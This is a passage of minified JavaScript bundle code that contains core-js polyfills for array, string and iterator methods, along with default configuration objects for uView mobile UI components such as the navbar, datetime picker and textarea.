strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"3e42":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={swiperIndicator:{length:0,current:0,indicatorActiveColor:"",indicatorInactiveColor:"",indicatorMode:"line"}}},"3efd":function(t,e,n){"use strict";var r=n("8bdb"),i=n("1099"),o=n("1fc1"),a=n("b2b1"),s=n("a830"),c=n("41c7"),u=1!==[].unshift(0),l=u||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}}();r({target:"Array",proto:!0,arity:1,forced:l},{unshift:function(t){var e=i(this),n=o(e),r=arguments.length;if(r){c(n+r);var u=n;while(u--){var l=u+r;u in e?e[l]=e[u]:s(e,l)}for(var f=0;f<r;f++)e[f]=arguments[f]}return a(e,n+r)}})},"3f31":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={text:{type:"",show:!0,text:"",prefixIcon:"",suffixIcon:"",mode:"",href:"",format:"",call:!1,openType:"",bold:!1,block:!1,lines:"",color:"#303133",size:15,iconStyle:function(){return{fontSize:"15px"}},decoration:"none",margin:0,lineHeight:"",align:"left",wordWrap:"normal"}}},"3f57":function(t,e,n){"use strict";var r=n("85c1"),i=n("1c06"),o=r.document,a=i(o)&&i(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},4044:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={divider:{dashed:!1,hairline:!0,dot:!1,textPosition:"center",text:"",textSize:14,textColor:"#909399",lineColor:"#dcdfe6"}}},4100:function(t,e,n){"use strict";var r=n("8bdb"),i=n("bb80"),o=n("7992"),a=n("1099"),s=n("1fc1"),c=n("a830"),u=n("9e70"),l=n("af9e"),f=n("b643"),d=n("2b04"),h=n("5fd9"),p=n("8d24"),v=n("0173"),g=n("a700"),m=[],b=i(m.sort),y=i(m.push),w=l((function(){m.sort(void 0)})),_=l((function(){m.sort(null)})),x=d("sort"),S=!l((function(){if(v)return v<70;if(!(h&&h>3)){if(p)return!0;if(g)return g<603;var t,e,n,r,i="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(r=0;r<47;r++)m.push({k:e+r,v:n})}for(m.sort((function(t,e){return e.v-t.v})),r=0;r<m.length;r++)e=m[r].k.charAt(0),i.charAt(i.length-1)!==e&&(i+=e);return"DGBEFHACIJK"!==i}})),k=w||!_||!x||!S;r({target:"Array",proto:!0,forced:k},{sort:function(t){void 0!==t&&o(t);var e=a(this);if(S)return void 0===t?b(e):b(e,t);var n,r,i=[],l=s(e);for(r=0;r<l;r++)r in e&&y(i,e[r]);f(i,function(t){return function(e,n){return void 0===n?-1:void 0===e?1:void 0!==t?+t(e,n)||0:u(e)>u(n)?1:-1}}(t)),n=s(i),r=0;while(r<n)e[r]=i[r++];while(r<l)c(e,r++);return e}})},4131:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("9b1b"));n("5c47"),n("8f71"),n("bf0f");var o=r(n("da85")),a=r(n("5550")),s=r(n("ff94")),c=r(n("9fa0")),u=r(n("c502")),l=r(n("e804")),f=r(n("9f1c")),d=r(n("63ae")),h=r(n("1d20")),p=r(n("4915")),v=r(n("b93a")),g=r(n("56b6")),m=r(n("9c01")),b=r(n("8447")),y=(0,i.default)((0,i.default)({route:c.default,date:h.default.timeFormat,colorGradient:u.default.colorGradient,hexToRgb:u.default.hexToRgb,rgbToHex:u.default.rgbToHex,colorToRgba:u.default.colorToRgba,test:l.default,type:["primary","success","error","warning","info"],http:new s.default,config:p.default,zIndex:g.default,debounce:f.default,throttle:d.default,mixin:o.default,mpMixin:a.default,props:v.default},h.default),{},{color:m.default,platform:b.default});uni.$u=y;var w={install:function(t){t.filter("timeFormat",(function(t,e){return uni.$u.timeFormat(t,e)})),t.filter("date",(function(t,e){return uni.$u.timeFormat(t,e)})),t.filter("timeFrom",(function(t,e){return uni.$u.timeFrom(t,e)})),t.prototype.$u=y,t.mixin(o.default)}};e.default=w},"415b":function(t,e,n){var r=n("1faa"),i=n("a791"),o=n("632d"),a=n("d191"),s=n("b4b8"),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=r?o?function(t,e,n){if(a(t),e=s(e),a(n),"function"===typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n["writable"]){var r=l(t,e);r&&r["writable"]&&(t[e]=n.value,n={configurable:"configurable"in n?n["configurable"]:r["configurable"],enumerable:"enumerable"in n?n["enumerable"]:r["enumerable"],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),i)try{return u(t,e,n)}catch(r){}if("get"in n||"set"in n)throw c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"417a":function(t,e,n){"use strict";var r=n("af9e"),i=n("0b5a");t.exports=!r((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",i(1,7)),7!==t.stack)}))},"41c7":function(t,e,n){"use strict";var r=TypeError;t.exports=function(t){if(t>9007199254740991)throw r("Maximum allowed index exceeded");return t}},4259:function(t,e,n){"use strict";var r=n("8bdb");r({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MIN_SAFE_INTEGER:-9007199254740991})},"428a":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={line:{color:"#d6d7d9",length:"100%",direction:"row",hairline:!0,margin:0,dashed:!1}}},4379:function(t,e,n){"use strict";var r=n("ac38"),i=n("323c");t.exports=function(t,e){return r(i(t),e)}},"437f":function(t,e,n){"use strict";var r=n("6aa6"),i=n("e4ca"),o=n("8c08"),a=n("ab4a"),s=o("species");t.exports=function(t){var e=r(t);a&&e&&!e[s]&&i(e,s,{configurable:!0,get:function(){return this}})}},"45da":function(t,e,n){"use strict";var r=n("8bdb"),i=n("71e9"),o=n("bb80"),a=n("862c"),s=n("474f"),c=n("1eb8"),u=n("e629"),l=n("9e70"),f=n("60bc"),d=n("52ac"),h=n("1001"),p=n("8c08"),v=n("a734"),g=p("replace"),m=TypeError,b=o("".indexOf),y=o("".replace),w=o("".slice),_=Math.max;r({target:"String",proto:!0},{replaceAll:function(t,e){var n,r,o,p,x,S,k,C,A,O=a(this),T=0,E=0,j="";if(!c(t)){if(n=u(t),n&&(r=l(a(d(t))),!~b(r,"g")))throw new m("`.replaceAll` does not allow non-global regexes");if(o=f(t,g),o)return i(o,t,O,e);if(v&&n)return y(l(O),t,e)}p=l(O),x=l(t),S=s(e),S||(e=l(e)),k=x.length,C=_(1,k),T=b(p,x);while(-1!==T)A=S?l(e(x,T,p)):h(x,p,T,[],void 0,e),j+=w(p,E,T)+A,E=T+k,T=T+C>p.length?-1:b(p,x,T+C);return E<p.length&&(j+=w(p,E)),j}})},4626:function(t,e,n){"use strict";var r=n("8bdb"),i=n("036b").includes,o=n("af9e"),a=n("1cb5"),s=o((function(){return!Array(1).includes()}));r({target:"Array",proto:!0,forced:s},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},"471d":function(t,e,n){"use strict";var r=n("e7e3");t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},"472b":function(t,e,n){var r=n("7aa6"),i=n("fdca"),o=n("77cd"),a=n("1faa"),s=n("9360").CONFIGURABLE,c=n("97cf"),u=n("7b05"),l=u.enforce,f=u.get,d=Object.defineProperty,h=a&&!r((function(){return 8!==d((function(){}),"length",{value:8}).length})),p=String(String).split("String"),v=t.exports=function(t,e,n){"Symbol("===String(e).slice(0,7)&&(e="["+String(e).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!o(t,"name")||s&&t.name!==e)&&(a?d(t,"name",{value:e,configurable:!0}):t.name=e),h&&n&&o(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&o(n,"constructor")&&n.constructor?a&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(i){}var r=l(t);return o(r,"source")||(r.source=p.join("string"==typeof e?e:"")),t};Function.prototype.toString=v((function(){return i(this)&&f(this).source||c(this)}),"toString")},"473f":function(t,e,n){"use strict";var r=n("8bdb"),i=n("9a51").left,o=n("2b04"),a=n("0173"),s=n("db06"),c=!s&&a>79&&a<83,u=c||!o("reduce");r({target:"Array",proto:!0,forced:u},{reduce:function(t){var e=arguments.length;return i(this,t,e,e>1?arguments[1]:void 0)}})},4743:function(t,e,n){var r=n("8394");t.exports=function(t,e){var n=r.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))}},"474f":function(t,e,n){"use strict";var r="object"==typeof document&&document.all;t.exports="undefined"==typeof r&&void 0!==r?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},4825:function(t,e,n){var r=n("d10a"),i=n("7aa6"),o=n("fdca"),a=n("720d"),s=n("c86b"),c=n("97cf"),u=function(){},l=[],f=s("Reflect","construct"),d=/^\s*(?:class|function)\b/,h=r(d.exec),p=!d.exec(u),v=function(t){if(!o(t))return!1;try{return f(u,l,t),!0}catch(e){return!1}},g=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!h(d,c(t))}catch(e){return!0}};g.sham=!0,t.exports=!f||i((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?g:v},"48c4":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={collapseItem:{title:"",value:"",label:"",disabled:!1,isLink:!0,clickable:!0,border:!0,align:"left",name:"",icon:"",duration:300}}},4915:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r={v:"2.0.36",version:"2.0.36",type:["primary","success","info","error","warning"],color:{"u-primary":"#2979ff","u-warning":"#ff9900","u-success":"#19be6b","u-error":"#fa3534","u-info":"#909399","u-main-color":"#303133","u-content-color":"#606266","u-tips-color":"#909399","u-light-color":"#c0c4cc"},unit:"px"};e.default=r},"497b":function(t,e,n){"use strict";var r=n("1aad");t.exports=function(t){var e=+t;return e!==e||0===e?0:r(e)}},"49a5":function(t,e,n){var r=n("8394"),i=n("a030"),o=r["__core-js_shared__"]||i("__core-js_shared__",{});t.exports=o},"49fc":function(t,e,n){"use strict";var r=n("bb80"),i=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,a="Overflow: input needs wider integers to process",s=RangeError,c=r(o.exec),u=Math.floor,l=String.fromCharCode,f=r("".charCodeAt),d=r([].join),h=r([].push),p=r("".replace),v=r("".split),g=r("".toLowerCase),m=function(t){return t+22+75*(t<26)},b=function(t,e,n){var r=0;t=n?u(t/700):t>>1,t+=u(t/e);while(t>455)t=u(t/35),r+=36;return u(r+36*t/(t+38))},y=function(t){var e=[];t=function(t){var e=[],n=0,r=t.length;while(n<r){var i=f(t,n++);if(i>=55296&&i<=56319&&n<r){var o=f(t,n++);56320===(64512&o)?h(e,((1023&i)<<10)+(1023&o)+65536):(h(e,i),n--)}else h(e,i)}return e}(t);var n,r,i=t.length,o=128,c=0,p=72;for(n=0;n<t.length;n++)r=t[n],r<128&&h(e,l(r));var v=e.length,g=v;v&&h(e,"-");while(g<i){var y=2147483647;for(n=0;n<t.length;n++)r=t[n],r>=o&&r<y&&(y=r);var w=g+1;if(y-o>u((2147483647-c)/w))throw new s(a);for(c+=(y-o)*w,o=y,n=0;n<t.length;n++){if(r=t[n],r<o&&++c>2147483647)throw new s(a);if(r===o){var _=c,x=36;while(1){var S=x<=p?1:x>=p+26?26:x-p;if(_<S)break;var k=_-S,C=36-S;h(e,l(m(S+k%C))),_=u(k/C),x+=36}h(e,l(m(_))),p=b(c,w,g===v),c=0,g++}}c++,o++}return d(e,"")};t.exports=function(t){var e,n,r=[],a=v(p(g(t),o,"."),".");for(e=0;e<a.length;e++)n=a[e],h(r,c(i,n)?"xn--"+y(n):n);return d(r,".")}},"4afb":function(t,e,n){"use strict";var r=n("5057").IteratorPrototype,i=n("e37c"),o=n("0b5a"),a=n("181d"),s=n("799d"),c=function(){return this};t.exports=function(t,e,n,u){var l=e+" Iterator";return t.prototype=i(r,{next:o(+!u,n)}),a(t,l,!1,!0),s[l]=c,t}},"4c77":function(t,e,n){"use strict";var r,i,o,a=n("7aa6"),s=n("fdca"),c=n("1ae3"),u=n("849d"),l=n("8a29"),f=n("27cc"),d=n("29d5"),h=n("3a4b"),p=d("iterator"),v=!1;[].keys&&(o=[].keys(),"next"in o?(i=l(l(o)),i!==Object.prototype&&(r=i)):v=!0);var g=!c(r)||a((function(){var t={};return r[p].call(t)!==t}));g?r={}:h&&(r=u(r)),s(r[p])||f(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},"4ce5":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={cellGroup:{title:"",border:!0,customStyle:{}}}},"4d16":function(t,e,n){"use strict";var r=n("ae5c"),i=n("bb80"),o=n("7e41"),a=n("1099"),s=n("1fc1"),c=n("3242"),u=i([].push),l=function(t){var e=1===t,n=2===t,i=3===t,l=4===t,f=6===t,d=7===t,h=5===t||f;return function(p,v,g,m){for(var b,y,w=a(p),_=o(w),x=s(_),S=r(v,g),k=0,C=m||c,A=e?C(p,x):n||d?C(p,0):void 0;x>k;k++)if((h||k in _)&&(b=_[k],y=S(b,k,w),t))if(e)A[k]=y;else if(y)switch(t){case 3:return!0;case 5:return b;case 6:return k;case 2:u(A,b)}else switch(t){case 4:return!1;case 7:u(A,b)}return f?-1:i||l?l:A}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},"4d8f":function(t,e,n){"use strict";var r=n("7ddb"),i=n("1fc1"),o=n("497b"),a=r.aTypedArray,s=r.exportTypedArrayMethod;s("at",(function(t){var e=a(this),n=i(e),r=o(t),s=r>=0?r:n+r;return s<0||s>=n?void 0:e[s]}))},"4db2":function(t,e,n){"use strict";var r=n("8bdb"),i=n("9f69"),o=n("af9e"),a=n("efa5"),s=n("e7e3"),c=n("e34c"),u=n("c435"),l=n("5dfa"),f=a.ArrayBuffer,d=a.DataView,h=d.prototype,p=i(f.prototype.slice),v=i(h.getUint8),g=i(h.setUint8),m=o((function(){return!new f(2).slice(1,void 0).byteLength}));r({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:m},{slice:function(t,e){if(p&&void 0===e)return p(s(this),t);var n=s(this).byteLength,r=c(t,n),i=c(void 0===e?n:e,n),o=new(l(this,f))(u(i-r)),a=new d(this),h=new d(o),m=0;while(r<i)g(h,m++,v(a,r++));return o}})},"4e9b":function(t,e,n){"use strict";var r=n("6aa6"),i=n("f259"),o=n("181d");i("toStringTag"),o(r("Symbol"),"Symbol")},"4f04":function(t,e,n){"use strict";var r=n("af71");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5057:function(t,e,n){"use strict";var r,i,o,a=n("af9e"),s=n("474f"),c=n("1c06"),u=n("e37c"),l=n("c337"),f=n("81a9"),d=n("8c08"),h=n("a734"),p=d("iterator"),v=!1;[].keys&&(o=[].keys(),"next"in o?(i=l(l(o)),i!==Object.prototype&&(r=i)):v=!0);var g=!c(r)||a((function(){var t={};return r[p].call(t)!==t}));g?r={}:h&&(r=u(r)),s(r[p])||f(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},5075:function(t,e,n){"use strict";var r=n("ae5c"),i=n("71e9"),o=n("e7e3"),a=n("52df"),s=n("81a7"),c=n("1fc1"),u=n("1297"),l=n("d67c"),f=n("5112"),d=n("7e91"),h=TypeError,p=function(t,e){this.stopped=t,this.result=e},v=p.prototype;t.exports=function(t,e,n){var g,m,b,y,w,_,x,S=n&&n.that,k=!(!n||!n.AS_ENTRIES),C=!(!n||!n.IS_RECORD),A=!(!n||!n.IS_ITERATOR),O=!(!n||!n.INTERRUPTED),T=r(e,S),E=function(t){return g&&d(g,"normal",t),new p(!0,t)},j=function(t){return k?(o(t),O?T(t[0],t[1],E):T(t[0],t[1])):O?T(t,E):T(t)};if(C)g=t.iterator;else if(A)g=t;else{if(m=f(t),!m)throw new h(a(t)+" is not iterable");if(s(m)){for(b=0,y=c(t);y>b;b++)if(w=j(t[b]),w&&u(v,w))return w;return new p(!1)}g=l(t,m)}_=C?t.next:g.next;while(!(x=i(_,g)).done){try{w=j(x.value)}catch(P){d(g,"throw",P)}if("object"==typeof w&&w&&u(v,w))return w}return new p(!1)}},"508d":function(t,e,n){var r=n("8394"),i=n("d953").f,o=n("d1a8"),a=n("27cc"),s=n("a030"),c=n("c199"),u=n("1535");t.exports=function(t,e){var n,l,f,d,h,p,v=t.target,g=t.global,m=t.stat;if(l=g?r:m?r[v]||s(v,{}):(r[v]||{}).prototype,l)for(f in e){if(h=e[f],t.dontCallGetSet?(p=i(l,f),d=p&&p.value):d=l[f],n=u(g?f:v+(m?".":"#")+f,t.forced),!n&&void 0!==d){if(typeof h==typeof d)continue;c(h,d)}(t.sham||d&&d.sham)&&o(h,"sham",!0),a(l,f,h,t)}}},"50d5":function(t,e,n){"use strict";var r=n("c215"),i=TypeError;t.exports=function(t){var e=r(t,"number");if("number"==typeof e)throw new i("Can't convert number to bigint");return BigInt(e)}},5112:function(t,e,n){"use strict";var r=n("8e02"),i=n("60bc"),o=n("1eb8"),a=n("799d"),s=n("8c08"),c=s("iterator");t.exports=function(t){if(!o(t))return i(t,c)||i(t,"@@iterator")||a[r(t)]}},5145:function(t,e,n){"use strict";var r=n("9f9e"),i=n("f660"),o=n("497b"),a=n("1fc1"),s=n("2b04"),c=Math.min,u=[].lastIndexOf,l=!!u&&1/[1].lastIndexOf(1,-0)<0,f=s("lastIndexOf"),d=l||!f;t.exports=d?function(t){if(l)return r(u,this,arguments)||0;var e=i(this),n=a(e);if(0===n)return-1;var s=n-1;for(arguments.length>1&&(s=c(s,o(arguments[1]))),s<0&&(s=n+s);s>=0;s--)if(s in e&&e[s]===t)return s||0;return-1}:u},"52ac":function(t,e,n){"use strict";var r=n("71e9"),i=n("338c"),o=n("1297"),a=n("471d"),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||i(t,"flags")||!o(s,t)?e:r(a,t)}},"52cf":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={album:{urls:function(){return[]},keyName:"",singleSize:180,multipleSize:70,space:6,singleMode:"scaleToFill",multipleMode:"aspectFill",maxCount:9,previewFullImage:!0,rowCount:3,showMore:!0}}},"52df":function(t,e,n){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(e){return"Object"}}},5330:function(t,e,n){"use strict";var r=n("1c06"),i=n("6aca");t.exports=function(t,e){r(e)&&"cause"in e&&i(t,"cause",e.cause)}},"53f7":function(t,e,n){"use strict";var r=n("7658"),i=n("57e7");r("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),i)},5550:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={}},5628:function(t,e,n){var r=n("1faa"),i=n("632d"),o=n("415b"),a=n("d191"),s=n("d95b"),c=n("9105");e.f=r&&!i?Object.defineProperties:function(t,e){a(t);var n,r=s(e),i=c(e),u=i.length,l=0;while(u>l)o.f(t,n=i[l++],r[n]);return t}},"569b":function(t,e,n){"use strict";var r=n("8c08"),i=r("toStringTag"),o={};o[i]="z",t.exports="[object z]"===String(o)},"56b6":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={toast:10090,noNetwork:10080,popup:10075,mask:10070,navbar:980,topTips:975,sticky:970,indexListSticky:965}},"56c8":function(t,e,n){var r=n("d10a"),i=n("77cd"),o=n("d95b"),a=n("0e36").indexOf,s=n("bd8a"),c=r([].push);t.exports=function(t,e){var n,r=o(t),u=0,l=[];for(n in r)!i(s,n)&&i(r,n)&&c(l,n);while(e.length>u)i(r,n=e[u++])&&(~a(l,n)||c(l,n));return l}},"57e2":function(t,e){var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?r:n)(e)}},"57e7":function(t,e,n){"use strict";var r=n("e37c"),i=n("e4ca"),o=n("a74c"),a=n("ae5c"),s=n("b720"),c=n("1eb8"),u=n("5075"),l=n("0cc2"),f=n("97ed"),d=n("437f"),h=n("ab4a"),p=n("d0b1").fastKey,v=n("235c"),g=v.set,m=v.getterFor;t.exports={getConstructor:function(t,e,n,l){var f=t((function(t,i){s(t,d),g(t,{type:e,index:r(null),first:void 0,last:void 0,size:0}),h||(t.size=0),c(i)||u(i,t[l],{that:t,AS_ENTRIES:n})})),d=f.prototype,v=m(e),b=function(t,e,n){var r,i,o=v(t),a=y(t,e);return a?a.value=n:(o.last=a={index:i=p(e,!0),key:e,value:n,previous:r=o.last,next:void 0,removed:!1},o.first||(o.first=a),r&&(r.next=a),h?o.size++:t.size++,"F"!==i&&(o.index[i]=a)),t},y=function(t,e){var n,r=v(t),i=p(e);if("F"!==i)return r.index[i];for(n=r.first;n;n=n.next)if(n.key===e)return n};return o(d,{clear:function(){var t=v(this),e=t.first;while(e)e.removed=!0,e.previous&&(e.previous=e.previous.next=void 0),e=e.next;t.first=t.last=void 0,t.index=r(null),h?t.size=0:this.size=0},delete:function(t){var e=v(this),n=y(this,t);if(n){var r=n.next,i=n.previous;delete e.index[n.index],n.removed=!0,i&&(i.next=r),r&&(r.previous=i),e.first===n&&(e.first=r),e.last===n&&(e.last=i),h?e.size--:this.size--}return!!n},forEach:function(t){var e,n=v(this),r=a(t,arguments.length>1?arguments[1]:void 0);while(e=e?e.next:n.first){r(e.value,e.key,this);while(e&&e.removed)e=e.previous}},has:function(t){return!!y(this,t)}}),o(d,n?{get:function(t){var e=y(this,t);return e&&e.value},set:function(t,e){return b(this,0===t?0:t,e)}}:{add:function(t){return b(this,t=0===t?0:t,t)}}),h&&i(d,"size",{configurable:!0,get:function(){return v(this).size}}),f},setStrong:function(t,e,n){var r=e+" Iterator",i=m(e),o=m(r);l(t,e,(function(t,e){g(this,{type:r,target:t,state:i(t),kind:e,last:void 0})}),(function(){var t=o(this),e=t.kind,n=t.last;while(n&&n.removed)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?f("keys"===e?n.key:"values"===e?n.value:[n.key,n.value],!1):(t.target=void 0,f(void 0,!0))}),n?"entries":"values",!n,!0),d(e)}}},"58fc":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("9c01")),o={navbar:{safeAreaInsetTop:!0,placeholder:!1,fixed:!0,border:!1,leftIcon:"arrow-left",leftText:"",rightText:"",rightIcon:"",title:"",bgColor:"#ffffff",titleWidth:"400rpx",height:"44px",leftIconSize:20,leftIconColor:i.default.mainColor,autoBack:!1,titleStyle:""}};e.default=o},"59f8":function(t,e,n){var r=n("3c5d"),i=n("d47e"),o=n("83b3").CONSTRUCTOR;t.exports=o||!i((function(t){r.all(t).then(void 0,(function(){}))}))},"5a25":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r={datetimePicker:{show:!1,showToolbar:!0,value:"",title:"",mode:"datetime",maxDate:new Date((new Date).getFullYear()+10,0,1).getTime(),minDate:new Date((new Date).getFullYear()-10,0,1).getTime(),minHour:0,maxHour:23,minMinute:0,maxMinute:59,filter:null,formatter:null,loading:!1,itemHeight:44,cancelText:"取消",confirmText:"确认",cancelColor:"#909193",confirmColor:"#3c9cff",visibleItemCount:5,closeOnClickOverlay:!1,defaultIndex:function(){return[]}}};e.default=r},"5a56":function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("6aa6"),a=n("0b5a"),s=n("d6b1").f,c=n("338c"),u=n("b720"),l=n("dcda"),f=n("e7da"),d=n("e6a2"),h=n("7e87"),p=n("ab4a"),v=n("a734"),g=o("Error"),m=o("DOMException"),b=function(){u(this,y);var t=arguments.length,e=f(t<1?void 0:arguments[0]),n=f(t<2?void 0:arguments[1],"Error"),r=new m(e,n),i=new g(e);return i.name="DOMException",s(r,"stack",a(1,h(i.stack,1))),l(r,this,b),r},y=b.prototype=m.prototype,w="stack"in new g("DOMException"),_="stack"in new m(1,2),x=m&&p&&Object.getOwnPropertyDescriptor(i,"DOMException"),S=!!x&&!(x.writable&&x.configurable),k=w&&!S&&!_;r({global:!0,constructor:!0,forced:v||k},{DOMException:k?b:m});var C=o("DOMException"),A=C.prototype;if(A.constructor!==C)for(var O in v||s(A,"constructor",a(1,C)),d)if(c(d,O)){var T=d[O],E=T.s;c(C,E)||s(C,E,a(6,T.c))}},"5ac7":function(t,e,n){"use strict";var r=n("8bdb"),i=n("bb80"),o=n("b6a1"),a=n("862c"),s=n("9e70"),c=n("0931"),u=i("".indexOf);r({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~u(s(a(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},"5b2c":function(t,e,n){"use strict";var r=n("af71");t.exports=r&&!!Symbol["for"]&&!!Symbol.keyFor},"5c47":function(t,e,n){"use strict";var r=n("8bdb"),i=n("9ad8");r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},"5d1d":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={textarea:{value:"",placeholder:"",placeholderClass:"textarea-placeholder",placeholderStyle:"color: #c0c4cc",height:70,confirmType:"done",disabled:!1,count:!1,focus:!1,autoHeight:!1,fixed:!1,cursorSpacing:0,cursor:"",showConfirmBar:!0,selectionStart:-1,selectionEnd:-1,adjustPosition:!0,disableDefaultPadding:!1,holdKeyboard:!1,maxlength:140,border:"surround",formatter:null}}},"5d56":function(t,e,n){"use strict";var r=n("bb80"),i=n("ac5f"),o=n("474f"),a=n("ada5"),s=n("9e70"),c=r([].push);t.exports=function(t){if(o(t))return t;if(i(t)){for(var e=t.length,n=[],r=0;r<e;r++){var u=t[r];"string"==typeof u?c(n,u):"number"!=typeof u&&"Number"!==a(u)&&"String"!==a(u)||c(n,s(u))}var l=n.length,f=!0;return function(t,e){if(f)return f=!1,e;if(i(this))return e;for(var r=0;r<l;r++)if(n[r]===t)return e}}}},"5d6b":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if(!t)return;if("string"===typeof t)return(0,r.default)(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return(0,r.default)(t,e)},n("f7a5"),n("bf0f"),n("08eb"),n("18f7"),n("5c47"),n("0506");var r=function(t){return t&&t.__esModule?t:{default:t}}(n("8d0b"))},"5d6e":function(t,e,n){"use strict";var r=n("af9e");t.exports=r((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},"5de6":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){return(0,r.default)(t)||(0,i.default)(t,e)||(0,o.default)(t,e)||(0,a.default)()};var r=s(n("6242")),i=s(n("1d18")),o=s(n("5d6b")),a=s(n("b7b1"));function s(t){return t&&t.__esModule?t:{default:t}}},"5dfa":function(t,e,n){"use strict";var r=n("e7e3"),i=n("5ee2"),o=n("1eb8"),a=n("8c08"),s=a("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||o(n=r(a)[s])?e:i(n)}},"5e54":function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").map,o=n("323c"),a=r.aTypedArray,s=r.exportTypedArrayMethod;s("map",(function(t){return i(a(this),t,arguments.length>1?arguments[1]:void 0,(function(t,e){return new(o(t))(e)}))}))},"5ee2":function(t,e,n){"use strict";var r=n("8ae2"),i=n("52df"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a constructor")}},"5ef2":function(t,e,n){"use strict";var r=n("8bdb"),i=n("9f69"),o=n("036b").indexOf,a=n("2b04"),s=i([].indexOf),c=!!s&&1/s([1],1,-0)<0,u=c||!a("indexOf");r({target:"Array",proto:!0,forced:u},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return 